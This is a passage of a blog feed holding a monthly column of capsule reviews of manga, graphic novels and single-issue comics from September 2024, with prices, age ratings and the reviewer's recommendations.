href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKWGkIS1xywPPb-l_ve9ij9-uWXCHsJrRwyAd7JIxR83Dokva7kCuKgZZAOigEa_mfx2Z6VqKXgkhcLUVMmbef_pL6kLeN2UOib1-X8GIik73Vd8yvyk2c28sjGcBOUBAshy3AYEQY3SwrLaZ-99r_KL-TAa00zOE4pO7kfvKl3Nk2oJK_iidlF27osLY\/s1000\/91duiZeNDlL._AC_UF1000,1000_QL80_.jpg\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1000\" data-original-width=\"698\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKWGkIS1xywPPb-l_ve9ij9-uWXCHsJrRwyAd7JIxR83Dokva7kCuKgZZAOigEa_mfx2Z6VqKXgkhcLUVMmbef_pL6kLeN2UOib1-X8GIik73Vd8yvyk2c28sjGcBOUBAshy3AYEQY3SwrLaZ-99r_KL-TAa00zOE4pO7kfvKl3Nk2oJK_iidlF27osLY\/s320\/91duiZeNDlL._AC_UF1000,1000_QL80_.jpg\" width=\"223\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ERather a different take than GandD.\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003ETank Chair vol 1\u003C\/u\u003E: Kodansha - Okay, this is very bloody and gruesome and not particularly serious.\u0026nbsp; Think Marshal Law's setting, full of criminals and gangs who functionally have superpowers via genetic splicing and cybernetics and stuff, with everything looking very uncomfortable for the user.\u0026nbsp; The protagonists are escapees from an assassin school who have gone freelance in a particularly nasty slumtown, with the older brother being the talented one until he takes a bullet for his sister and goes into a coma.\u0026nbsp; The only thing that can awaken him is when he senses \"murderous intent\" (this is later shown to be more of a psi ability, using parts of his brain not affected by the bullet, and it is apparently a common enough talent that there's known, if usually fatal, ways to make yourself undetectable by such a sense).\u0026nbsp; So his loving sister does what any sibling would do...hook him up to an armored wheelchair with a costume that's a clear Kamen Rider riff and remote-control him into dangerous situations as physical therapy, convinced that if he encounters a sufficiently strong Murderous Intent it might snap him out of the coma permanently instead of just for a little while.\u0026nbsp; If you can't find humor in a guy in a wheelchair spinning around rapidly enough to slice a monkey-guy into many horizontal chunks, you should probably avoid this.\u0026nbsp; Like, avoid it a LOT.\u0026nbsp; I cannot stress that enough.\u0026nbsp; While only done in black and white, there's as much gore and ultraviolence as in the most indulgent Marshal Law stories.\u0026nbsp; And even more body horror.\u0026nbsp; If you're not bothered by that sort of thing in your fiction, this is worth checking out.\u0026nbsp; $13.99\/$18.99Cn rated Older Teen 16+ but I think they may be lowballing it.\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EChainsaw Man vol 16\u003C\/u\u003E: Viz Media\/Shonen Jump - More of the past friends and foes of Chainsaw Man, whom Denji doesn't know from Adam (\"Why do strangers keep talking to me?\") are coming out of the woodwork.\u0026nbsp; Denji also gets a new...handler...and is recruited by the Church of Chainsaw Man, but not to be, you know, Chainsaw Man.\u0026nbsp; It's a very confusing time for Denji, loads of mixed signals and teasing.\u0026nbsp; Plotwise, it's kinda like that for the reader as well, as it all builds up to a massive anticlimax, if in an amusing way.\u0026nbsp; Still, I continue to get the feeling that Fujimoto really doesn't have a plan for this arc and is just sort of wandering around amusing himself because the series is successful and worth continuing even if he doesn't have a plan.\u0026nbsp; Mildly recommended.\u0026nbsp; $11.99\/$15.99Cn\/#8.99UK rated Older Teen (sexual innuendo, occasional decapitation and dismemberment, but usually not on the same page)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EDelicious in Dungeon vol 11-14\u003C\/u\u003E: Yen Press - At some point, \"Dark Magic\" became \"Ancient Magic,\" dunno if it's a translation choice of the original writer changed the term used, though.\u0026nbsp; Anyway, the story wraps up in these volumes, but interestingly ALL of volume 14 is denouement or epilogue, the Big Bad is defeated in the final pages of volume 13.\u0026nbsp; Of course, there is a LOT to clean up, so this is fitting, and as a heavily character-driven series the real plots resolve after the overt plot is taken care of.\u0026nbsp; Overall, I definitely recommend picking up this series if you're okay with a 14 volume investment.\u0026nbsp; It's both a sweeping world-changing epic and a series of deeply personal stories about family both found and born into.\u0026nbsp; $15.00\/$19.50 each, rated Teen LV.\u0026nbsp; (So, yes, that's over $200 to get the whole story, but as I noted a few months back you can also read it on the LibraryPass app if your library subscribes.)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EDelicious in Dungeon: the Adventurer's Bible\u003C\/u\u003E: Yen Press - A guidebook to characters, setting and so forth.\u0026nbsp; I actually bought this in the same order where I got vol 2-4, but waited to read it until after I finished the whole story.\u0026nbsp; Turns out that you're spoiler-safe after finishing volume 11, though.\u0026nbsp; One good aspect of this guidebook is that on top of the usual character profiles and worldbuilding stuff, there's also original (if somewhat hastily-drawn) short stories tied to various character entries, sometimes fleshing out the origins of side characters, sometimes just being a sort of \"deleted scenes\" bonus content.\u0026nbsp; Recommended.\u0026nbsp; $18.00\/$21.50Cn, rated Teen LV.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EExpected next month: Dinosaur Sanctuary vol 5 had a shelf date of September 24, but my copy won't arrive until early October.\u0026nbsp; Kaiju No. 8 vol 11, Magilumiere Magical Girls Inc. vol 4, I'm In Love With the Villainess vol 7.\u0026nbsp; Cat + Gamer vol 6 is technically coming out in the last week of October, but odds I'll have it in hand before November are low since it's not a book that my local B\u0026amp;N stocks and online pre-orders have tended to arrive several days to a week after release date.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EOther Trades:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan face=\"\" style=\"font-size: x-small;\"\u003E\u003Cbr style=\"background-color: white; outline: 0px; transition: 0.3s;\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003ETrade paperbacks, collections, graphic novels, whatever. If it's bigger than a \"floppy\" but not Manga, it goes here.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003EMy pre-order of Aaron Alexovich's Shock City got lost in transit, and my second try ordered more than a week before the end of the month arrived too late for me to give it a fair read, so it'll be in next month's column.\u0026nbsp; (The brick and mortar store here never got a copy, so grabbing it from the shelf and cancelling the online order wasn't an option.)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCgbanBSBuF6ifJyG6ibsGifz0pZRDwfT9WjqJ60HHsCRg0_DRffrM4nkCTTJm68kI7uvQjzA5YgExXxsTIXJUFDhOy2L2HKMztHPFt9WClQ8GPkomBRWy6HrJU351Jqk9xOAd51SFy5g96ZC0luaGIPMA_yD2Z_bCEYeFvQLDMJ-o1cB3K3cWk2tn0GQ\/s1000\/81Aj7wBkVCL._AC_UF1000,1000_QL80_.jpg\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1000\" data-original-width=\"675\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCgbanBSBuF6ifJyG6ibsGifz0pZRDwfT9WjqJ60HHsCRg0_DRffrM4nkCTTJm68kI7uvQjzA5YgExXxsTIXJUFDhOy2L2HKMztHPFt9WClQ8GPkomBRWy6HrJU351Jqk9xOAd51SFy5g96ZC0luaGIPMA_yD2Z_bCEYeFvQLDMJ-o1cB3K3cWk2tn0GQ\/s320\/81Aj7wBkVCL._AC_UF1000,1000_QL80_.jpg\" width=\"216\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ELess \"neither hide nor hair\" and\u003Cbr \/\u003Emore \"both Hyde and hair.\"\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EThe Glass Scientists vol 1\u003C\/u\u003E: Penguin Teen - Okay, this webcomic collection came out last October, but I chanced across it because the local B\u0026amp;N had put it face-out and it caught my eye. The setting for this series is an alternate Victorian England that is a somewhat \"friendlier\" take on all the mad scientists and magicians and so forth of the era...League of Extraordinary Gentlemen characters by way of Narbonic or Girl Genius attitudes.\u0026nbsp; Like, they're tampering in God's Domain, they're dangerous lunatics, but they're not bad PEOPLE.\u0026nbsp; Mostly.\u0026nbsp; Dr. Henry Jekyll has founded the Society for Arcane Sciences as a haven for and PR exercise on behalf of the more presentable \"rogue scientists\" who inhabit the era.\u0026nbsp; Creator S.H. Cotucno follows the not-uncommon headcanon that \"Edward Hyde\" is only evil and depraved by the standards of an extremely repressed and sheltered English gentleman, and is actually still pretty...well, harmless may be too strong a term, but several actually dangerous people in the story find him adorable in his attempts to seem dangerous.\u0026nbsp; (That he is sometimes pretty dangerous is more in the way of carelessness and exuberance than intent.)\u0026nbsp; While the Society has a cast of dozens, the story wisely focuses on a handful of characters, with the rest being more of a geek chorus and weathervane for the influence of the stronger personalities.\u0026nbsp; A newly recruited member, a country lad who came to the big city to study monsters and ended up a fluffy werewolf, gets to be the target for most of the necessary exposition.\u0026nbsp; Doctor Moreau turns up as an example of the sort of mad scientist who makes the rest look bad, although the real danger to the Society seems to be the arrival of one of their legendary idols and predecessors in Arcane Scientists (who also happens to be rabidly socialist or even anarchist and wildly disapproves of Jekyll's efforts to make the Society \"respectable\").\u0026nbsp; And, of course, the constabulary is not exactly thrilled to have a concentration of \"rogue scientists\" in town even if Jekyll vouches for them.\u0026nbsp; Okay, you might say, another steampunk mad science series, what's the big deal?\u0026nbsp; Why is this listed as an Item of Note up top?\u0026nbsp; Because both the visual storytelling and writing work extremely well.\u0026nbsp; While some of the \"is it code or is it overt\" story elements may be accidental (see below, they are NOT), they manage to handle the multiple layers in an entertaining way.\u0026nbsp; It doesn't try to be as reference-heavy as LoEG, although I'm sure Jess Nevins would be able to place several characters I just assumed were original to this book.\u0026nbsp; :)\u0026nbsp; Oh, and if it occasionally looks like Miss Rachel is pulling a Mabel Pines face,\u0026nbsp; Cotucno did storyboarding for Gravity Falls, so some of that probably rubbed off.\u0026nbsp; Strongly recommended.\u0026nbsp; $16.99\/$23.49Cn (about 300 pages, full color)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EThe Glass Scientists vol 2\u003C\/u\u003E: Penguin Teen - The middle of the story fills in a lot of background, takes some hints and foreshadowing from volume 1 and expands on them, and sets up the Big Ending that'll come in volume 3.\u0026nbsp; So, I said above that there was some mix in coding that might have been accidental, but it's very clear in this volume that it's intentional (even if you don't read the character notes in back where Cotucno admits to it).\u0026nbsp; Y'see, in the original Victorian stories that inspired this series, one could argue that at least some of the tales of abominations of nature and unholy transformations and monstrous drives were metaphors for LGBTQ+ matters, which were illegal, unholy, etc. at the time.\u0026nbsp; In volume 1, Cotucno made it clear that at least some of the \"evil\" that Jekyll exiled into Hyde was \"disaster bisexual,\" and that the exiling had not been all that effective.\u0026nbsp; Revelations and heart to hearts in volume 2 pretty much spell out that not only are there all these metaphors for sexuality and gender identity, but the cast is also a lot queerer than is safe for people in Victorian times.\u0026nbsp; (The notes at the end reveal that when one of the character arcs was planned, Cotucno did not yet consider themselves trans, but that sometimes these things happen.)\u0026nbsp; This volume isn't as humorous as the first, although it still has plenty of humor, because it does spend a lot of time on affairs of the heart and origin stories which can get a bit heavy.\u0026nbsp; It's still largely a comedy, but it leans less into the manic farce of the previous volumes, Hyde's efforts at farcical mania notwithstanding.\u0026nbsp; I'm waffling on the overall rating, I didn't enjoy it as much as the first volume but it does have to bear a lot more of the plot on its shoulders and the actual storytelling craft is more polished.\u0026nbsp; Definitely recommended at least, but I think I'll only really be able to tell if it's \"strongly recommended\" in retrospect once the story concludes next volume...probably in a year given the gap between volumes 1 and 2.\u0026nbsp; (Yeah, I suppose I could go hit the website TheGlassScientists.com and do an archive trawl to catch up, but I definitely am out of time for this month's column.)\u0026nbsp; $17.99\/$24.50Cn (same thickness as volume 1, but inflation)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EFailure to Launch: A Tour of Ill-Fated Futures\u003C\/u\u003E: Iron Circus Comics - Hey, a Kickstarter fulfillment, as prophesied.\u0026nbsp; The premise as billed is visions of the future (planned communities, revolutionary inventions, etc) that failed to come to pass, but the actual content tends to drift afield of that and into the more general realm of \"the future we got kinda sucks compared to what we hoped it might be.\"\u0026nbsp; Nor is every story a tale of failure or tainted success, but sometimes the success is by someone other than the focal character (e.g. in the very first story, the friend who abandoned the utopian community that crashed and burned ended up being the guy who designed the Brooklyn Bridge).\u0026nbsp; The stories range from a handful of pages to the size of a full floppy, all in color, with the sort of variable quality and tone you'd expect from a loosely themed anthology.\u0026nbsp; Some are outright \"that was never going to work\" inventions presented in a comical tone, several involve failed predictions of disaster (Y2K, 2012 Mayan Calendar, a religious cult or two), a few are about things that were just ahead of their time (like the early attempts at blood transfusions), and a lot are about how capitalism has taken the promise of the future and made it suck.\u0026nbsp; Still, an interesting if somewhat defocused read, mostly by people you likely haven't heard of yet (Ryan North is the most prominent name among the creators, the rest are distant seconds or lower).\u0026nbsp; Recommended.\u0026nbsp; $30.00 when it becomes available to non-backers.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EExpected next month: Nothing Special vol 2, Cursed Princess Club vol 4, plus the late-arriving Shock City.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EFloppies:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ENo, I don't have any particular disdain for the monthlies, but they are floppy, yes? (And not all of them come out monthly, or on a regular schedule in general, so I can't just call this section \"Monthlies\" or even \"Periodicals\" as that implies a regular period.)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EFantastic Four #23-25\u003C\/u\u003E: Marvel - Last time I commented that now the FF's involvement in the vampire crossover made sense...so of course they're not allowed to be involved in the followup.\u0026nbsp; In #23, Reed is trying to figure out Doom's game, in #24 they're too busy to worry about it, and in #25 they end up trying to get into Latveria and get isekai'ed into a side story.\u0026nbsp; About all #21-22 accomplished was to have Reed learn (for the Nth time) that Magic Has Rules And He Shouldn't Dismiss It As Mere Superstition, but I guess North has so flanderized Reed lately that the lesson needed to be re-learned on-panel.\u0026nbsp; The main plot in #23-24 is a polemic against how the wealthy will destroy the world if it means gaining a few more moments of life for themselves, a sort of \"What If Elon Musk Was A Space Octopus And Actually Could Invent Things Himself?\" story.\u0026nbsp; It does lean kinda hard on the \"smart person is so smart they can trivially bypass computer security protocols written by a race they just met a few hours ago in a language they'd never seen before\" trope, but this time the humans on the receiving end of the Magic Hacker Powers.\u0026nbsp; In short, the #23-24 story, while it had some fun moments, suffers badly from \"Spirit of the Staircase\" problems.\u0026nbsp; #25 has gotten praise online for being about refusing to accept a choice between two horrors and instead finding a third way, but the actual plot premise that sets it up doesn't stand up to a whole lot of thought either, and requires ignoring a lot of Marvel precedent for time travel.\u0026nbsp; Granted, Marvel time travel precedent is also self-contradictory, but Reed acts like there's only one way things could possibly work, unless he Sciences up an alternative.\u0026nbsp; In short, all three issues were enjoyable reads if you don't think about them too much, which feels like a bad fit for a main character who's main trait is thinking about things too much.\u0026nbsp; Mildly recommended.\u0026nbsp; $3.99 each\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EVengeance of the Moon Knight #8-9 (of 9)\u003C\/u\u003E: Marvel - The cover of #8 is a bit misleading, since it really depicts something that happens in #9.\u0026nbsp; Of course, that it depicts ANYTHING seems unusual for Marvel these days...of the three Fantastic Four covers I got (admittedly one was a Variant Edition) only one has anything to do with the story inside, and only vaguely.\u0026nbsp; Anyway, #8 happens during the climax of the vampire crossover, and more organically shows some of the fallout than the scene in FF #23...such as the fact that all vampires are now daywalkers, apparently.\u0026nbsp; And they may be more common than mutants, so I guess \"everyone's an Inhuman\" redux for the next batch of new characters?\u0026nbsp; Unless Doom undoes this in the next event, whatever.\u0026nbsp; The parts that are important to the cast of this book are adequately explained, it has a big impact on them as people, and MacKay has a good track record of making use of this sort of thing.\u0026nbsp; One loose end remains, which is to say the actual main plot of this retroactively limited series: the false Moon Knight.\u0026nbsp; Dealing with the former Shroud takes up the bulk of #9, along with the moral dilemma of, \"When gods are real and you think their morality bites, how do you do the right thing without getting smote?\"\u0026nbsp; Well, it's Moon Knight, so the \"how\" is \"violently,\" but Marc does manage to thread that particular bird-skull-shaped needle.\u0026nbsp; I've seen focused arcs and miniseries utterly destroyed by Mandatory Company-Wide Events, but MacKay continues to just fold that stuff into his plot and roll merrily along.\u0026nbsp; I do feel like the artist was having trouble with deadlines, because it looks rushed in places and I had to double-check that the same person was credited for both issues.\u0026nbsp; Recommended.\u0026nbsp; $4.99 each.\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EUltraman x Avengers #1 (of 4)\u003C\/u\u003E: Marvel - Marvel has long born the emotional scars, at the editorial level, of all the damage done to the timeline by the licensed comics of the 70s and 80s.\u0026nbsp; Can't refer to Godzilla by name.\u0026nbsp; The Micronauts stories had to have happened, but without any Micronauts trademarks (e.g. \"The Baron\" is only ever seen in vague shadows now, and never called Karza).\u0026nbsp; The Transformers crash-landed in an alternate Earth timeline that had a Spider-Man and a Savage Land but was all out of Marvel superhumans by the time Blackrock founded the Neo-Knights.\u0026nbsp; And so forth.\u0026nbsp; While there's still been licensed property crossovers since then, it's generally handled in such a way that Earth-616 needs never refer to the events of the crossover: it's really more alternate Earths involved, or there's a Cosmic Reset Button or memory wipe, etc.\u0026nbsp; Thus, when the New Avengers crossed over with Transformers in the 00s, it was another world separate from both the regular Marvel and Transformers timelines, with a New Avengers lineup that just happened to match what was going on in the comics at the time.\u0026nbsp; Which way does this one do it?\u0026nbsp; Well, I suspect that this series will stay in continuity with whatever Ultraman comic Marvel puts out next, but either the Avengers who show up are from yet another alternate Earth, or I completely missed a big event involving Galactus and they're the Earth-616 squad but will end up undoing the event from their end and never refer it again.\u0026nbsp; That, however, is fine by me.\u0026nbsp; I really don't care what Earth-616 at large does anymore, I prefer the small corners anyway (which is why I was so irked last month by the vampire stuff spilling over into both of the regular Marvel books I still get).\u0026nbsp; I do feel like Higgins has been saving up Good Lines for the Avengers for a while now and is finally getting to write 'em into a story, there's some very good stuff packed into a few pages of banter.\u0026nbsp; Additionally, the excuse for the crossover fits very well with the overall arc of Marvel's Ultraman comics, so there's no reason to hit the Cosmic Reset from their end.\u0026nbsp; Nicely one-way-walled.\u0026nbsp; Recommended.\u0026nbsp; $4.99\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EMy Adventures With Superman #3-4 (of 6)\u003C\/u\u003E: DC - I've previously commented on the challenge of telling an interquel story when you're not allowed to make any lasting changes, or even really have characters grow noticeably.\u0026nbsp; It's made even more difficult by the fact that season 2 of the cartoon has a pretty strong arc that builds on just about everything seen in season 1, so despite the passage of time between seasons there's not a lot of ROOM for a deuterocanonical story to breathe.\u0026nbsp; As tends to happen, this means the story is mostly about new characters who will have to be written back out at the end.\u0026nbsp; A new government-backed antagonist who can see the light of reason before being reassigned elsewhere so he can't help Superman, or who can wallow in blind duty and get thoroughly defeated so that they're not around to bother Superman in S2, for instance.\u0026nbsp; And Amazo gets to be the actual protagonist, helped through his journey of self-discovery by Superman and the gang.\u0026nbsp; Is it working?\u0026nbsp; So far...mixed, I'd say.\u0026nbsp; Amazo goes through some pretty stock \"awakened robot\" cliches and tropes, and the writers seem to assume everyone knows the regular Amazo so there's not a lot of explanation (I think it was covered a little in #2, but it's more show-don't-tell through visuals and that's not quite good enough IMO, especially since he seems to be more Crusher Creel than Super Adaptoid here).\u0026nbsp; Mildly recommended.\u0026nbsp; $3.99 each\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EGatchaman #2-3\u003C\/u\u003E: Mad Cave - Galactor #1 theoretically picked up from the end of the fight in Gatchaman #2, but it...doesn't.\u0026nbsp; Because over there, the defeat of the sundew monster was Yet Another Failure to explain to Leader X, while here we see that it was meant only as a distraction from the real plan, which was a rousing success.\u0026nbsp; Might need to work on line editing, guys.\u0026nbsp; I suppose that we can take the opening of Galactor #1 to just be a placeholder for generic \"Gatchaman beats yet another mecha monster\" scene.\u0026nbsp; But back to this story.\u0026nbsp; Galactor's plan is actually fairly clever and subtle by the standards of an organization whose go-to move is to unleash a mecha-kaiju.\u0026nbsp; It also brings the Devil Stars (basically Jun's counterparts in Galactor, espionage specialists and mistresses of disguise) into focus as being potentially more dangerous than any mecha-kaiju, and by the end of #3 we're seeing that the Blackbirds (Evil Gatchaman team) are also being deployed.\u0026nbsp; So, kudos for using the deeper bench of Galactor and not just throwing a monster of the week at the heroes.\u0026nbsp; All of this, however, seems to be mostly backdrop to what Bunn seems to be setting up as the big conflict: why does Nambu insist on never activating the backup teams, even while he seems perfectly willing to let main team members die as Acceptable Losses?\u0026nbsp; I do have some speculation, but we haven't seen enough of this take on Gatchaman for me to know how valid it might be.\u0026nbsp; (Mainly, is Nambu still keeping secret the alien origins of his tech?\u0026nbsp; If so, some of his odd behavior might be in service of Inscrutable Alien Advice and he can't explain himself to the others.\u0026nbsp; I presume that they're not changing that part...50+ year old spoiler warning, both Gatchaman and Galactor are proxies in a war between distant aliens who can communicate FTL but only travel STL.)\u0026nbsp; The writing is heavy on melodrama, everyone being Very Insistent about things, extreme in their emotions unless they're being disturbingly cold and emotionless...pretty consistent with the source material, in that respect.\u0026nbsp; Recommended.\u0026nbsp; $4.99 each\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EVampirella #671\u003C\/u\u003E: Dynamite - Time for a new arc, potentially weirder than the last one, and just as tied to a somewhat loose grasp on time.\u0026nbsp; Draculina has retreated into the Dark World to keep from dying of the poisoned blood she drank in the last arc, and this time it manifests as what looks like tight but uninked and uncolored pencils.\u0026nbsp; The premise is that this particular incarnation is based on some stuff Katie (Draculina's split-timeline self who timeshares existence with her) did\/is doing (time travel and body sharing make verbs weird) in middle school with a kid who is a child version of the original publisher of Vampirella comics.\u0026nbsp; Unfortunately, this is only a temporary escape, because Draculina knows that she's in a world that's both badly-written and very splattergore with some sort of Ultimate Monster (that Laios would appreciate) waiting in the wings.\u0026nbsp; The Dark World scenes are set in 1969, the \"Katie does Monsterfic For James Warren\" scenes are \"55 years from now (aka 2024), and there's also a short scene bringing Nyx back into the story as Not Dracula Honest wants her help rescuing his daughter.\u0026nbsp; Vampirella herself is not in this issue.\u0026nbsp; Buckle in, this feels like another arc that will be very interesting to read all at once, but kinda frustrating to read one piece at a time over several months.\u0026nbsp; Provisionally recommended to wait for the trade.\u0026nbsp; $4.99\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EPower Rangers Infinity one-shot\u003C\/u\u003E: Boom! Studios - No, I haven't read any of the other Boom! series (not even the ones available on LibraryPass), but the solicitation for this one sounded like it might stand alone and work as long as the reader had some background in Power Rangers.\u0026nbsp; And for the most part it does (it helps to know a bit about the villain of the piece, Poisandra, but the fact she's considered lame and keeps coming back from the dead anyway is conveyed sufficiently).\u0026nbsp; Interestingly, if you're looking for a Watsonian explanation for the lack of new Power Rangers shows in the foreseeable future, Poisandra's plot can be assumed to take a while before it gets foiled.\u0026nbsp; She has acquired a Plot Device that lets her reboot the Power Rangers, essentially set up a new season at will.\u0026nbsp; She's looking for a team she can actually beat, though, and since she's so pathetic she ends up just re-rolling over and over, preventing the next Power Rangers show from happening.\u0026nbsp; A handful of the Rangers she created managed to escape being de-booted, and they've teamed up (as the Power Rangers Infinity) to stop her, but they're always a step behind.\u0026nbsp; So that's where the story starts, with Poisandra seeking out the right sort of pathetic Power Rangers fan (at a convention, of course, where she's assumed to be a cosplayer) to help her create a team that's weak enough for even Poisandra to beat.\u0026nbsp; (One of the Infinity team is from the Pride and Prejudice Rangers, and by coincidence the Sentai and Sensibility TTRPG Kickstarter just shipped.)\u0026nbsp; We do get enough backstory to see that when Poisandra creates a new team, at least some of them got to have their stories play out before being wiped, even if the opening pages make it look like she's gotten to the point where she wipes 'em as fast as she can create 'em.\u0026nbsp; Does any of this take place in the show or existing comics continuity?\u0026nbsp; Almost definitely not!\u0026nbsp; The framing sequence is in a world where Power Rangers are strictly fictional, but it's not our world since the comic publisher the protagonist wants to work for is Highland Studios rather than Boom! Studios.\u0026nbsp; Yeah, the whole thing is pretty cheesy and goes heavy on the cheap sentiment, but isn't that the true spirit of the Power Rangers?\u0026nbsp; Recommended.\u0026nbsp; $7.99\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EExpected next time I review floppies (since there might not be enough to ship again until November): Definitely Gatchaman Galactor #2 (of 4), My Adventures With Superman #5, Ultraman x Avengers #2 (as those already shipped by the first week of October), probably Fantastic Four #26, Gatchaman #4, Gatchaman Galactor #2, Vampirella #672. Charm City #4 is solicited for October, but #3 was solicited for September and there's no sign of it, so....\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Ci\u003EDvandom, aka Dave Van Domelen, is an Associate Professor of Physical Science at Amarillo College, maintainer of one of the two longest-running Transformers fansites in existence (neither he nor Ben Yee is entirely sure who was first), has secretly been an AI since 1993, is an occasional science advisor in fiction, and part of the development team for the upcoming City of Titans MMO.\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u0026nbsp;\u003C\/i\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\"Now he probably thinks I'm some sort of LOONEY.\"\u0026nbsp; \"You ARE some sort of looney.\"\u0026nbsp; \"I don't want HIM to know that!\" - Miss Rachel and Dr. Jekyll, The Glass Scientists vol 1\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.thefifth.world\/feeds\/4065913801140741098\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.thefifth.world\/2024\/09\/daves-capsules-for-september-2024.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9110935719072850232\/posts\/default\/4065913801140741098"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9110935719072850232\/posts\/default\/4065913801140741098"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.thefifth.world\/2024\/09\/daves-capsules-for-september-2024.html","title":"Dave's Capsules for September 